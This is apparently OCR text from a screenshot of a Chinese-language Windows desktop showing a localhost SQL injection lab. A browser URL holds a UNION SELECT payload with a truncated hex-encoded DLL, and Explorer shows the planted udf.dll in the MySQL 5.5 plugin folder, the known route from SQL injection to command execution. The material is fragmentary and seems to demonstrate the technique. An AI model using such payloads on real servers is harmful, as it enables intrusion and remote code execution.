 localhost/SqlInjection/in
localhost/SqlInjection/in
localhost/SqlInjection/index.jsp
建议网站
网页快讯库
从 IE 中导入
SELECT * from corps where id = 1 and 1=2 union select '','','',
(CONVERT(0x4d5a4b45524e454c33322e444c4c00004c6f61644c696272617279410000000047657450726f63416464726573730000557061636b427944776
计算机
soft (D:)
install
dev
mysql5.5
搜索 plugin
编辑(E)
查看(V)
工具(T)
帮助(H)
打开方式...
刻录
新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
adt_null.dll
auth.dll
auth_test_
plugin.dll
semisync_
master.dll
semisync_
slave.dll
udf.dll
udf.txt
udf.dll 属性
常规
安全
详细信息
以前的版本
udf.dll
文件类型: 应用程序扩展 (.dll)
打开方式: 未知应用程序
更改(C)...
位置: D:\install\dev\mysql5.5\lib\plugin
大小: 84 字节 (84 字节)
占用空间: 4.00 KB (4,096 字节)
创建时间: 2013年7月14日，17:49:43
修改时间: 2013年7月14日，17:49:43
访问时间: 2013年7月14日，17:49:43